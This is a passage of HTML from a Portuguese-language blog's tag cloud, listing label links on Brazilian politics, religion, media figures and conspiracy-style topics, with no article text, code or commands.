<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
